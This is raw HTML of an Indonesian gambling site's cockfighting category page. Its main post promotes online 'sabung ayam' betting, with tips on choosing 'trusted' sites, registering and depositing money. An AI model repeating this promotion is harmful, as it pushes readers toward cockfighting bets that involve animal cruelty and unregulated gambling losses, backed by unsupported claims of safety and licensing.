*/.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="archive category category-sabung-ayam category-6 wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/" aria-current="page">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/" aria-current="page">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<div class="main-content clear-fix boxed-wrapper" data-layout="col1-rsidebar" data-sidebar-sticky="1">
	
	<!-- Main Container -->
<div class="main-container">
	
	
<div class="category-description">  

	<h4>Sabung Ayam</h4>

	
</div><ul class="blog-grid"><li>			<article id="post-7603" class="blog-post post-7603 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-arena-hd tag-judi-sabung-ayam-arena-internasional tag-judi-sabung-ayam-arena-langsung tag-judi-sabung-ayam-arena-terbesar tag-judi-sabung-ayam-cepat-menang tag-judi-sabung-ayam-dengan-live-dealer tag-judi-sabung-ayam-deposit-pulsa-tanpa-potongan tag-judi-sabung-ayam-live-arena-resmi tag-judi-sabung-ayam-resmi-berlisensi tag-judi-sabung-ayam-rtp-tinggi">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/sabung-ayam-online-terpercaya/"></a>
					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/09/Judi-sabung-ayam-terpercaya-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Judi sabung ayam terpercaya" decoding="async" fetchpriority="high" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/09/Judi-sabung-ayam-terpercaya-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/09/Judi-sabung-ayam-terpercaya-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/09/Judi-sabung-ayam-terpercaya-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/09/Judi-sabung-ayam-terpercaya-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/09/Judi-sabung-ayam-terpercaya.jpg 1344w" sizes="(max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/sabung-ayam-online-terpercaya/">Sabung Ayam Online Terpercaya: Panduan Lengkap dan Tips Menang</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">28/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Sabung Ayam Online Terpercaya telah menjadi pilihan populer bagi banyak penggemar sabung ayam di Indonesia. <strong>Dengan berbagai platform yang menawarkan taruhan secara online, penting untuk memilih situs yang terpercaya agar pengalaman bermain menjadi aman dan menyenangkan.</strong> Artikel ini akan membahas kriteria untuk menemukan situs sabung ayam online terpercaya dan memberikan rekomendasi yang dapat diandalkan.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-13xdlu-m9s1q.jpg?width=1344&amp;height=768&amp;dream" alt="Dua ayam jantan berwarna-warni sedang bertarung di arena dengan penonton yang memperhatikan di sekitarnya." /></p>
<p>Dalam beberapa tahun terakhir, Sabung Ayam Online mengalami pertumbuhan pesat, menarik perhatian banyak pemain baru. Mereka yang ingin bergabung dalam dunia ini perlu memahami risiko dan keuntungan dari setiap taruhan yang dilakukan. Mencari situs yang memiliki reputasi baik dan lisensi resmi adalah langkah pertama yang harus diambil.</p>
<p>Pembaca akan menemukan cara mengenali situs yang aman serta tips untuk memaksimalkan pengalaman taruhan mereka. Dengan informasi yang tepat, mereka dapat menikmati keasyikan sabung ayam secara online dengan lebih percaya diri.</p>
<h2>Apa Itu Sabung Ayam Online Terpercaya?</h2>
<p>Sabung ayam online terpercaya adalah bentuk kegiatan taruhan di mana petarung ayam berkompetisi secara daring. Peluang ini menawarkan pengalaman yang lebih fleksibel dan nyaman bagi para penggemar sabung ayam.</p>
<h3>Pengertian Sabung Ayam Online</h3>
<p>Sabung ayam online adalah platform yang memungkinkan pengguna untuk bertaruh pada pertandingan antara ayam jantan melalui internet. Kegiatan ini dilakukan secara langsung, sering kali dengan siaran streaming. Pengguna dapat memasang taruhan pada berbagai jenis pertarungan dan memilih petarung favorit mereka.</p>
<p>Situs sabung ayam online ini biasanya menyediakan informasi lengkap mengenai jadwal pertandingan, statistik ayam, dan hasil sebelumnya. Dengan demikian, pengguna bisa membuat keputusan taruhan yang lebih terinformasi.</p>
<h3>Ciri-ciri Platform Sabung Ayam Online Terpercaya</h3>
<p>Untuk mengidentifikasi platform sabung ayam online terpercaya, ada beberapa ciri yang perlu diperhatikan:</p>
<ul>
<li><strong>Lisensi Resmi</strong>: Platform yang baik memiliki lisensi dari badan pengawas perjudian yang sah.</li>
<li><strong>Keamanan Data</strong>: Situs mengimplementasikan teknologi enkripsi untuk melindungi data pribadi dan transaksi pengguna.</li>
<li><strong>Reputasi Baik</strong>: Platform umumnya memiliki ulasan positif dari pengguna lain dan media.</li>
</ul>
<p>Penting juga untuk melihat berbagai fitur yang ditawarkan, seperti berbagai jenis taruhan dan metode pembayaran yang aman.</p>
<h3>Perbedaan Sabung Ayam Tradisional dan Online</h3>
<p>Sabung ayam tradisional dilakukan secara langsung di arena fisik. Peserta dan penonton berkumpul untuk menyaksikan pertarungan secara langsung. Dalam hal ini, interaksi sosial lebih terasa.</p>
<p>Sebaliknya, sabung ayam online memungkinkan taruhan dari rumah. Pengguna tidak perlu melakukan perjalanan ke lokasi fisik. Selain itu, pengguna dapat mengakses informasi lebih lengkap dengan mudah melalui platform digital.</p>
<p>Kedua cara memiliki kelebihan dan kekurangan masing-masing, tergantung pada preferensi individu pengguna.</p>
<h2>Cara Memilih Situs Sabung Ayam Online Terpercaya</h2>
<p>Memilih situs sabung ayam online yang terpercaya memerlukan perhatian terhadap beberapa faktor penting. Berikut adalah aspek-aspek yang harus diperhatikan untuk memastikan keamanan, legalitas, dan reputasi situs.</p>
<h3>Verifikasi Lisensi dan Legalitas</h3>
<p>Pengguna harus memastikan bahwa situs sabung ayam memiliki lisensi yang sah untuk beroperasi. Verifikasi ini mencakup pemeriksaan terhadap regulasi yang berlaku di negara atau wilayah tempat situs tersebut beroperasi.</p>
<p>Situs yang terpercaya biasanya memiliki informasi lisensi yang jelas dan mudah diakses. Pengguna dapat mencari tahu apakah situs tersebut terdaftar di otoritas resmi atau lembaga pengawas yang berwenang. Hal ini memberikan jaminan bahwa situs tersebut mengikuti praktik terbaik dalam industri.</p>
<h3>Keamanan Data dan Transaksi</h3>
<p>Aspek keamanan sangat penting dalam memilih situs sabung ayam online. Pengguna harus memeriksa apakah situs tersebut menggunakan enkripsi data, seperti SSL (Secure Socket Layer), untuk melindungi informasi pribadi dan transaksi keuangan.</p>
<p>Selain itu, situs yang baik akan memberikan opsi pembayaran yang aman. Pengguna harus menghindari situs yang tidak menyediakan informasi transparan mengenai metode pembayaran dan kebijakan privasi. Dengan langkah-langkah keamanan yang tepat, risiko penyalahgunaan data dapat diminimalkan.</p>
<h3>Reputasi dan Ulasan Pengguna</h3>
<p>Reputasi situs sabung ayam dapat dilihat dari ulasan dan pengalaman pengguna lain. Pengguna disarankan untuk mencermati forum atau situs ulasan terpercaya.</p>
<p>Ulasan positif sering kali menunjukkan bahwa situs tersebut memberikan layanan yang baik. Sebaliknya, banyak keluhan atau ulasan negatif bisa menjadi tanda bahaya. Memperhatikan reputasi ini membantu pengguna dalam mengambil keputusan yang tepat dan menghindari situs yang mungkin memiliki masalah.</p>
<h2>Proses Registrasi dan Bermain di Situs Sabung Ayam Online</h2>
<p>Proses pendaftaran dan permainan di situs sabung ayam online meliputi langkah-langkah yang penting untuk memastikan pengalaman bermain yang menyenangkan dan aman. Poin-poin berikut merinci prosedur pendaftaran, melakukan deposit, dan aturan bertaruh.</p>
<h3>Langkah-langkah Pendaftaran</h3>
<p>Untuk mendaftar di situs sabung ayam online, calon pengguna perlu mengikuti beberapa langkah sederhana. Pertama, kunjungi situs resmi penyedia layanan. Di beranda, cari tombol &#8220;Daftar&#8221; atau &#8220;Registrasi&#8221;.</p>
<p>Setelah itu, isi formulir pendaftaran dengan data yang diperlukan, seperti nama lengkap, alamat email, dan informasi kontak. Pastikan bahwa semua data yang dimasukkan benar untuk menghindari masalah di kemudian hari.</p>
<p>Setelah mengisi formulir, klik tombol &#8220;Kirim&#8221; atau &#8220;Daftar&#8221;. Pengguna akan menerima email konfirmasi yang berisi tautan aktivasi. Klik tautan tersebut untuk mengaktifkan akun, dan pendaftaran sudah selesai.</p>
<h3>Cara Melakukan Deposit</h3>
<p>Setelah registrasi berhasil, pengguna perlu melakukan deposit untuk mulai bertaruh. Sebagian besar situs sabung ayam online menawarkan berbagai metode pembayaran. Cara yang umum meliputi transfer bank, e-wallet, atau kartu kredit.</p>
<p>Pengguna perlu masuk ke akun dan mencari opsi &#8220;Deposit&#8221; atau &#8220;Setor Dana&#8221;. Pilih metode pembayaran yang diinginkan dan masukkan jumlah yang ingin disetor. Ikuti petunjuk yang diberikan, dan pastikan memeriksa apakah ada minimal deposit yang harus dipatuhi.</p>
<p>Setelah konfirmasi, dana akan segera tersedia di akun pemain. Selalu ingat untuk memeriksa promosi atau bonus yang mungkin ditawarkan saat melakukan deposit.</p>
<h3>Aturan dan Tata Cara Bertaruh</h3>
<p>Sebelum mulai bertaruh, sangat penting untuk memahami aturan yang berlaku. Setiap situs memiliki ketentuan yang harus dipatuhi oleh pemain. Ini bisa mencakup jenis taruhan yang diperbolehkan dan cara menangani hasil pertandingan.</p>
<p>Misalnya, beberapa situs mungkin menawarkan taruhan langsung atau taruhan sebelum pertandingan dimulai. Pemain juga harus mengatur batasan taruhan untuk menghindari kerugian berlebih.</p>
<p>Pastikan untuk membaca syarat dan ketentuan yang ada di situs. Dengan memahami aturan ini, pemain bisa menikmati pengalaman bertaruh yang lebih aman dan menyenangkan.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/sabung-ayam-online-terpercaya/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Sabung Ayam Online Terpercaya: Panduan Lengkap dan Tips Menang</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/rahasia-sukses-ayam-aduan-juara-berkualitas/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/05/3hszt-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" /></a>
						<h4><a href="https://actquestionofthedaynow.com/rahasia-sukses-ayam-aduan-juara-berkualitas/">Prediksi Pertandingan Sabung Ayam Akurat Terbaru</a></h4>
						<span class="related-post-date">29/05/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/agen-sabung-ayam-resmi/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/10/Bandar-sabung-ayam-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Bandar sabung ayam" decoding="async" /></a>
						<h4><a href="https://actquestionofthedaynow.com/agen-sabung-ayam-resmi/">Agen Sabung Ayam Resmi: Panduan Terpercaya Untuk Pecinta Sabung Ayam</a></h4>
						<span class="related-post-date">27/11/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/situs-taruhan-sabung-ayam-terbaik-di-indonesia/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Taruhan-Sabung-Ayam-Terbaik-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Taruhan Sabung Ayam Terbaik" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/situs-taruhan-sabung-ayam-terbaik-di-indonesia/">Situs Taruhan Sabung Ayam Terbaik di Indonesia</a></h4>
						<span class="related-post-date">22/11/2024</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7604" class="blog-post post-7604 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-arena-hd tag-judi-sabung-ayam-arena-internasional tag-judi-sabung-ayam-arena-langsung tag-judi-sabung-ayam-arena-terbesar tag-judi-sabung-ayam-cepat-menang tag-judi-sabung-ayam-dengan-live-dealer tag-judi-sabung-ayam-deposit-pulsa-tanpa-potongan tag-judi-sabung-ayam-live-arena-resmi tag-judi-sabung-ayam-resmi-berlisensi tag-judi-sabung-ayam-rtp-tinggi">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/agen-sabung-ayam-resmi/"></a>
